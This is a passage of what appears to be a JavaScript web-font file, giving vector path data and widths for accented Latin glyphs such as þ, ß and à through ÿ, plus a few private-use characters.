,-33,26,-82,56,-71v13,1,16,18,13,32v-1,9,-54,136,-52,151v5,36,49,29,74,12v27,-18,59,-62,81,-90v-8,28,-26,88,-47,109xm248,-325v-2,-8,-35,-6,-37,2v-5,24,-23,31,-32,43v22,21,69,-23,69,-45","w":295},"\u00de":{"d":"-11,-36v8,-19,57,-24,88,-25v-23,23,-46,35,-70,35v-12,0,-18,-4,-18,-10xm143,-96v17,-30,43,-97,45,-131v2,-38,-28,-24,-33,-2v-12,55,-32,113,-53,135v-97,0,-145,20,-145,61v0,24,16,36,47,36v48,0,87,-23,118,-66v82,1,184,-22,184,-85v0,-36,-52,-56,-94,-56v-11,0,-20,5,-20,14v0,10,6,14,20,14v24,-1,57,10,57,28v0,34,-79,55,-126,52","w":293},"\u00df":{"d":"90,-95v0,25,-33,37,-56,39v4,-14,9,-33,17,-58v4,10,13,-1,19,-1v11,0,20,12,20,20xm40,82v41,0,66,-43,67,-81v28,3,70,-7,62,-42v-1,-2,-2,-2,-3,-1v-13,21,-45,29,-70,21v-3,-7,-17,-13,-14,-20v22,-7,46,-28,42,-57v4,-33,-37,-59,-66,-40v11,-26,38,-57,36,-76v-1,-12,-6,-23,-18,-23v-58,19,-69,166,-86,229v0,9,20,8,29,6v5,-11,9,-24,11,-37v14,5,30,9,36,22v-32,12,-67,26,-68,65v0,18,18,34,42,34xm23,44v0,-20,24,-41,46,-38v4,22,-12,49,-33,51v-9,0,-13,-4,-13,-13","w":168},"\u00e0":{"d":"86,-23v3,38,95,31,100,-3v3,-16,-7,-17,-13,-6v-12,18,-67,23,-53,-12r36,-86v8,-15,-18,-15,-27,-15v-7,0,-8,14,-18,10v-65,-24,-120,38,-121,98v0,23,14,40,37,41v24,1,51,-29,62,-45xm106,-108v-20,38,-32,71,-66,86v-9,0,-13,-6,-13,-17v2,-30,32,-74,67,-75v8,0,12,2,12,6xm52,-216v-14,-14,-31,-33,0,-33v24,0,25,19,31,28v9,15,27,14,19,27v-21,5,-37,-10,-50,-22"},"\u00e1":{"d":"86,-23v3,38,95,31,100,-3v3,-16,-7,-17,-13,-6v-12,18,-67,23,-53,-12r36,-86v8,-15,-18,-15,-27,-15v-7,0,-8,14,-18,10v-65,-24,-120,38,-121,98v0,23,14,40,37,41v24,1,51,-29,62,-45xm106,-108v-20,38,-32,71,-66,86v-9,0,-13,-6,-13,-17v2,-30,32,-74,67,-75v8,0,12,2,12,6xm140,-216v14,-13,31,-33,0,-33v-24,0,-25,19,-31,28v-9,15,-28,15,-19,27v22,5,36,-9,50,-22"},"\u00e2":{"d":"86,-23v3,38,95,31,100,-3v3,-16,-7,-17,-13,-6v-12,18,-67,23,-53,-12r36,-86v8,-15,-18,-15,-27,-15v-7,0,-8,14,-18,10v-65,-24,-120,38,-121,98v0,23,14,40,37,41v24,1,51,-29,62,-45xm106,-108v-20,38,-32,71,-66,86v-9,0,-13,-6,-13,-17v2,-30,32,-74,67,-75v8,0,12,2,12,6xm90,-240v-16,19,-31,32,-47,44v18,9,35,-6,59,-23v19,18,29,30,40,24v-9,-15,-22,-31,-23,-45r-29,0"},"\u00e3":{"d":"86,-23v3,38,95,31,100,-3v3,-16,-7,-17,-13,-6v-12,18,-67,23,-53,-12r36,-86v8,-15,-18,-15,-27,-15v-7,0,-8,14,-18,10v-65,-24,-120,38,-121,98v0,23,14,40,37,41v24,1,51,-29,62,-45xm106,-108v-20,38,-32,71,-66,86v-9,0,-13,-6,-13,-17v2,-30,32,-74,67,-75v8,0,12,2,12,6xm121,-193v10,1,48,-30,31,-36v-5,2,-17,16,-22,13v-9,0,-38,-19,-44,-17v-10,-1,-48,35,-31,39v2,2,16,-14,22,-14v6,0,40,17,44,15"},"\u00e4":{"d":"86,-23v3,38,95,31,100,-3v3,-16,-7,-17,-13,-6v-12,18,-67,23,-53,-12r36,-86v8,-15,-18,-14,-27,-15v-8,0,-8,14,-18,10v-65,-24,-120,38,-121,98v0,23,14,40,37,41v24,1,51,-29,62,-45xm106,-108v-20,38,-32,71,-66,86v-9,0,-13,-6,-13,-17v2,-30,32,-74,67,-75v8,0,12,2,12,6xm119,-194v10,0,23,-11,23,-26v0,-10,-6,-19,-18,-19v-27,0,-34,44,-5,45xm68,-194v10,0,24,-11,24,-26v0,-10,-7,-19,-19,-19v-27,-1,-34,43,-5,45"},"\u00e5":{"d":"86,-23v3,38,95,31,100,-3v3,-16,-7,-17,-13,-6v-12,18,-67,23,-53,-12r36,-86v8,-15,-18,-15,-27,-15v-7,0,-8,14,-18,10v-65,-24,-120,38,-121,98v0,23,14,40,37,41v24,1,51,-29,62,-45xm106,-108v-20,38,-32,71,-66,86v-9,0,-13,-6,-13,-17v2,-30,32,-74,67,-75v8,0,12,2,12,6xm99,-193v14,0,26,-13,26,-27v0,-13,-13,-26,-26,-26v-14,0,-27,12,-27,26v0,14,13,27,27,27xm113,-220v0,7,-7,14,-14,14v-7,0,-14,-7,-14,-14v0,-7,7,-14,14,-14v7,0,14,7,14,14"},"\u00e6":{"d":"27,-39v-2,-28,38,-78,65,-75v9,0,14,2,14,6v4,12,-54,92,-66,86v-9,0,-13,-6,-13,-17xm130,-135v-16,4,-29,-5,-44,-6v-49,-3,-96,54,-96,104v0,24,14,41,37,41v19,0,43,-18,61,-45v-6,29,7,47,49,42v44,5,120,4,103,-43v-11,24,-73,33,-93,14v22,-19,56,-52,56,-82v0,-41,-46,-46,-73,-25xm132,-46v-12,-24,16,-75,38,-73v7,0,11,4,11,12v0,12,-37,63,-49,61","w":239},"\u00e7":{"d":"63,74v44,0,63,-54,15,-57r-9,1v5,-31,69,-10,58,-58v-9,1,-25,22,-40,22v-32,0,-55,-13,-56,-40v-1,-33,16,-58,44,-58v12,0,7,22,21,14v22,-13,8,-45,-27,-43v-44,2,-77,40,-78,88v-1,39,35,57,75,58v-3,10,-15,22,-12,31v12,-3,26,1,25,12v-2,25,-40,16,-55,4r-8,12v13,9,29,14,47,14","w":125},"\u00e8":{"d":"69,4v35,-1,79,-4,72,-44v-1,-2,-2,-2,-3,-1v-14,29,-72,31,-92,13v23,-20,58,-46,57,-82v0,-21,-11,-37,-36,-37v-49,0,-76,49,-76,92v0,42,26,61,78,59xm28,-55v1,-21,15,-62,41,-64v17,2,11,21,3,34v-8,14,-21,27,-37,37v-5,3,-7,1,-7,-7xm18,-216v-14,-13,-31,-33,-1,-33v24,0,26,19,32,28v10,14,27,15,18,27v-21,5,-37,-10,-49,-22","w":138},"\u00e9":{"d":"69,4v35,-1,79,-4,72,-44v-1,-2,-2,-2,-3,-1v-14,29,-72,31,-92,13v23,-20,58,-46,57,-82v0,-21,-11,-37,-36,-37v-49,0,-76,49,-76,92v0,42,26,61,78,59xm28,-55v1,-21,15,-62,41,-64v17,2,11,21,3,34v-8,14,-21,27,-37,37v-5,3,-7,1,-7,-7xm125,-216v14,-13,31,-33,1,-33v-24,0,-26,19,-32,28v-10,14,-27,15,-18,27v22,5,35,-9,49,-22","w":138},"\u00ea":{"d":"69,4v35,-1,79,-4,72,-44v-1,-2,-2,-2,-3,-1v-14,29,-72,31,-92,13v23,-20,58,-46,57,-82v0,-21,-11,-37,-36,-37v-49,0,-76,49,-76,92v0,42,26,61,78,59xm28,-55v1,-21,15,-62,41,-64v17,2,11,21,3,34v-8,14,-21,27,-37,37v-5,3,-7,1,-7,-7xm59,-240v-16,19,-31,32,-47,44v18,9,35,-6,59,-23v19,18,29,30,40,24v-11,-13,-22,-31,-23,-45r-29,0","w":138},"\u00eb":{"d":"69,4v35,-1,79,-4,72,-44v-1,-2,-2,-2,-3,-1v-14,29,-72,31,-92,13v23,-20,58,-46,57,-82v0,-21,-11,-37,-36,-37v-49,0,-76,49,-76,92v0,42,26,61,78,59xm28,-55v1,-21,15,-62,41,-64v17,2,11,21,3,34v-8,14,-21,27,-37,37v-5,3,-7,1,-7,-7xm95,-194v10,0,24,-11,24,-26v0,-10,-7,-19,-19,-19v-27,-1,-34,43,-5,45xm45,-194v10,0,23,-10,23,-26v0,-10,-6,-19,-18,-19v-27,0,-34,44,-5,45","w":138},"\u00ec":{"d":"-3,-28v5,41,94,39,105,2v1,-16,-6,-16,-13,-6v-10,14,-52,23,-58,1v9,-39,23,-66,33,-102v0,-16,-17,-17,-32,-12v-21,29,-29,75,-35,117xm3,-216v-14,-13,-29,-33,0,-33v24,0,25,19,31,28v9,15,28,15,19,27v-21,5,-37,-10,-50,-22","w":98},"\u00ed":{"d":"-3,-28v5,41,94,39,105,2v1,-16,-6,-16,-13,-6v-10,14,-52,23,-58,1v9,-39,23,-66,33,-102v0,-16,-17,-17,-32,-12v-21,29,-29,75,-35,117xm111,-216v14,-13,31,-33,0,-33v-24,0,-25,19,-31,28v-9,15,-27,14,-19,27v22,5,36,-9,50,-22","w":98},"\u00ee":{"d":"-3,-28v5,41,94,39,105,2v1,-16,-6,-16,-13,-6v-10,14,-52,23,-58,1v9,-39,23,-66,33,-102v0,-16,-17,-17,-32,-12v-21,29,-29,75,-35,117xm48,-240v-16,19,-31,32,-47,44v18,9,35,-6,59,-23v19,18,29,30,40,24v-9,-15,-22,-31,-23,-45r-29,0","w":98},"\u00ef":{"d":"-3,-28v5,41,94,39,105,2v1,-16,-6,-16,-13,-6v-10,14,-52,23,-58,1v9,-39,23,-66,33,-102v0,-16,-17,-17,-32,-12v-21,29,-29,75,-35,117xm88,-194v10,0,24,-11,24,-26v0,-10,-7,-19,-19,-19v-27,-1,-34,43,-5,45xm38,-194v10,0,23,-11,23,-26v0,-10,-6,-19,-18,-19v-27,0,-34,44,-5,45","w":98},"\u00f0":{"d":"84,-90v1,26,-14,63,-37,62v-13,0,-19,-7,-19,-22v-1,-24,19,-55,40,-56v11,0,16,5,16,16xm112,-62v11,-43,22,-85,19,-136v26,-4,51,-10,50,-36r-53,13v-6,-19,1,-39,-20,-39v-26,-1,-18,26,-13,47v-25,5,-50,10,-50,35r53,-12v0,22,-1,50,-5,56v-56,-18,-99,34,-99,91v0,63,87,53,106,10v11,13,36,9,33,-14v4,-35,-15,7,-21,-15","w":133},"\u00f1":{"d":"100,-109v-5,33,-54,91,-7,107v31,11,95,6,86,-38v-10,0,-24,23,-41,22v-15,-1,-24,-1,-26,-12v6,-28,28,-67,30,-95v0,-13,-11,-22,-25,-23v-19,-3,-41,24,-68,50v2,-22,15,-37,10,-51v-10,-6,-32,-4,-35,8r-34,136v0,13,18,9,27,4v21,-35,40,-104,80,-112v2,1,3,2,3,4xm113,-193v9,1,51,-30,31,-35v-6,2,-16,15,-21,13v-8,0,-37,-20,-44,-17v-10,-1,-48,34,-31,38v3,2,16,-13,21,-14v6,0,41,17,44,15","w":176},"\u00f2":{"d":"127,-100v0,-38,-44,-48,-45,-11v0,13,11,16,12,26v-4,25,-19,69,-45,67v-27,-2,-14,-33,-4,-58v6,-16,28,-47,41,-55v8,-6,1,-12,-9,-12v-45,0,-79,54,-80,102v-1,28,19,45,49,45v45,0,81,-59,81,-104xm46,-216v-14,-13,-29,-33,0,-33v24,0,25,19,31,28v9,15,28,15,19,27v-21,5,-37,-10,-50,-22","w":148},"\u00f3":{"d":"127,-100v0,-38,-44,-48,-45,-11v0,13,11,16,12,26v-4,25,-19,69,-45,67v-27,-2,-14,-33,-4,-58v6,-16,28,-47,41,-55v8,-6,1,-12,-9,-12v-45,0,-79,54,-80,102v-1,28,19,45,49,45v45,0,81,-59,81,-104xm154,-216v14,-13,31,-33,0,-33v-23,0,-25,19,-31,28v-9,15,-27,14,-19,27v22,5,36,-9,50,-22","w":148},"\u00f4":{"d":"127,-100v0,-38,-44,-48,-45,-11v0,13,11,16,12,26v-4,25,-19,69,-45,67v-27,-2,-14,-33,-4,-58v6,-16,28,-47,41,-55v8,-6,1,-12,-9,-12v-45,0,-79,54,-80,102v-1,28,19,45,49,45v45,0,81,-59,81,-104xm95,-240v-16,19,-31,32,-47,44v18,9,35,-6,59,-23v19,18,29,30,40,24v-11,-13,-22,-31,-23,-45r-29,0","w":148},"\u00f5":{"d":"127,-100v0,-38,-44,-48,-45,-11v0,13,11,16,12,26v-4,25,-19,69,-45,67v-27,-2,-14,-33,-4,-58v6,-16,28,-47,41,-55v8,-6,1,-12,-9,-12v-45,0,-79,54,-80,102v-1,28,19,45,49,45v45,0,81,-59,81,-104xm106,-193v10,1,52,-31,31,-36v-5,1,-16,15,-21,13v-9,0,-38,-19,-44,-17v-10,-1,-48,35,-31,39v2,2,16,-13,21,-14v7,0,40,17,44,15","w":148},"\u00f6":{"d":"127,-100v0,-38,-44,-48,-45,-11v0,13,11,16,12,26v-4,25,-19,69,-45,67v-27,-2,-14,-33,-4,-58v6,-16,28,-47,41,-55v8,-6,1,-12,-9,-12v-45,0,-79,54,-80,102v-1,28,19,45,49,45v45,0,81,-59,81,-104xm117,-194v10,0,23,-10,23,-26v0,-10,-6,-19,-18,-19v-27,0,-34,44,-5,45xm67,-194v10,0,23,-11,23,-26v0,-10,-6,-19,-18,-19v-27,-1,-34,44,-5,45","w":148},"\u00f7":{"d":"172,-54r0,-21r-128,0r0,21r128,0xm90,-117v0,10,9,19,18,19v9,0,18,-9,18,-19v0,-9,-9,-18,-18,-18v-9,0,-18,9,-18,18xm90,-12v-1,9,9,19,18,18v9,1,19,-9,18,-18v1,-9,-9,-19,-18,-18v-9,-1,-19,9,-18,18","w":216},"\u00f8":{"d":"112,-53v-13,-4,6,-15,-4,-28v14,-12,9,-42,-8,-50r19,-39r-28,0r-15,32v-49,1,-84,42,-82,95v0,18,5,31,17,38r-21,42r25,0r18,-36v29,3,47,-10,63,-28v13,7,37,2,37,-20v0,-32,-9,-3,-21,-6xm69,-41v-7,16,-41,20,-41,-9v0,-24,19,-55,40,-56v42,10,-22,34,1,65","w":133},"\u00f9":{"d":"125,2v28,-2,62,-8,55,-42v-10,0,-24,24,-41,22v-20,-2,-34,-3,-26,-27r31,-92v-2,-10,-39,-12,-39,4v-17,38,-32,96,-63,108v-13,0,-10,-11,-8,-20v3,-15,26,-68,33,-90v1,-10,-35,-23,-40,-6v-20,60,-29,95,-31,106v-4,22,7,37,29,37v20,0,41,-19,60,-44v-7,31,6,46,40,44xm46,-216v-14,-13,-29,-33,0,-33v24,0,25,19,31,28v9,15,28,15,19,27v-21,5,-37,-10,-50,-22","w":177},"\u00fa":{"d":"125,2v28,-2,62,-8,55,-42v-10,0,-24,24,-41,22v-20,-2,-34,-3,-26,-27r31,-92v-2,-10,-39,-12,-39,4v-17,38,-32,96,-63,108v-13,0,-10,-11,-8,-20v3,-15,26,-68,33,-90v1,-10,-35,-23,-40,-6v-20,60,-29,95,-31,106v-4,22,7,37,29,37v20,0,41,-19,60,-44v-7,31,6,46,40,44xm140,-216v14,-13,31,-33,0,-33v-24,0,-25,19,-31,28v-9,15,-28,15,-19,27v22,5,36,-9,50,-22","w":177},"\u00fb":{"d":"125,2v28,-2,62,-8,55,-42v-10,0,-24,24,-41,22v-20,-2,-34,-3,-26,-27r31,-92v-2,-10,-39,-12,-39,4v-17,38,-32,96,-63,108v-13,0,-10,-11,-8,-20v3,-15,26,-68,33,-90v1,-10,-35,-23,-40,-6v-20,60,-29,95,-31,106v-4,22,7,37,29,37v20,0,41,-19,60,-44v-7,31,6,46,40,44xm95,-240v-16,19,-31,32,-47,44v18,9,35,-6,59,-23v19,18,29,30,40,24v-11,-13,-22,-31,-23,-45r-29,0","w":177},"\u00fc":{"d":"125,2v28,-2,62,-8,55,-42v-10,0,-24,24,-41,22v-20,-2,-34,-3,-26,-27r31,-92v-2,-10,-39,-12,-39,4v-17,38,-32,96,-63,108v-13,0,-10,-11,-8,-20v3,-15,26,-68,33,-90v1,-10,-35,-23,-40,-6v-20,60,-29,95,-31,106v-4,22,7,37,29,37v20,0,41,-19,60,-44v-7,31,6,46,40,44xm131,-194v10,0,24,-11,24,-26v0,-10,-7,-19,-19,-19v-27,-1,-34,43,-5,45xm81,-194v10,0,23,-10,23,-26v0,-10,-6,-19,-18,-19v-27,0,-34,44,-5,45","w":177},"\u00fd":{"d":"39,80v32,0,48,-59,65,-75v29,-7,82,-1,72,-45v-11,10,-46,31,-72,23r40,-118v2,-13,-27,-14,-32,-5v-20,37,-34,108,-76,109v-25,-19,34,-92,25,-113v-52,-24,-62,72,-65,120v12,47,73,10,82,-14v1,-2,3,-3,4,-3v0,16,-12,39,-19,54v-15,10,-39,31,-40,53v0,10,6,14,16,14xm140,-216v14,-13,31,-33,0,-33v-24,0,-25,19,-31,28v-9,15,-28,15,-19,27v22,5,36,-9,50,-22","w":174},"\u00fe":{"d":"76,-94v12,-52,54,-120,50,-148v-4,-25,-22,-22,-30,0r-48,137v-18,23,-65,31,-54,75v17,-11,29,-28,45,-40v-36,84,-54,137,-54,158v0,12,4,17,14,17v24,-2,21,-51,30,-69v12,-56,48,-117,94,-134v5,0,8,2,8,6v-2,19,-32,85,-63,66v-6,0,-9,4,-9,10v0,19,27,22,45,12v32,11,84,-12,91,-45v0,-9,-2,-13,-5,-13v-14,13,-35,32,-57,33v22,-23,32,-44,32,-65v0,-52,-66,-38,-89,0","w":193},"\u00ff":{"d":"39,80v32,0,48,-59,65,-75v29,-7,82,-1,72,-45v-11,10,-46,31,-72,23r40,-118v2,-13,-27,-14,-32,-5v-20,37,-34,108,-76,109v-25,-19,34,-92,25,-113v-52,-24,-62,72,-65,120v12,47,73,10,82,-14v1,-2,3,-3,4,-3v0,16,-12,39,-19,54v-15,10,-39,31,-40,53v0,10,6,14,16,14xm131,-194v10,0,24,-11,24,-26v0,-10,-7,-19,-19,-19v-27,-1,-34,43,-5,45xm81,-194v10,0,23,-10,23,-26v0,-10,-6,-19,-18,-19v-27,0,-34,44,-5,45","w":174},"\ue000":{"w":0},"\ue001":{"w":115},"\ue002":{"w":180},"\ue003":{"d":"110,2v13,0,87,-26,69,-65v-13,7,-34,34,-48,27r40,-86v-3,-7,-24,-6,-31,-1r-62,60r-34,25v4,-22,28,-59,38,-85v-5,-5,-30,-7,-34,2v-11,29,-30,39,-52,60v-3,2,-4,9,-4,20v1,15,0,12,8,6v4,-4,8,-6,9,-7v-14,37,-39,113,-39,128v0,24,28,25,33,4r23,-91v18,-4,45,-29,78,-51v-6,18,-31,53,6,54","w":180},"\u00a0":{"w":135}}});
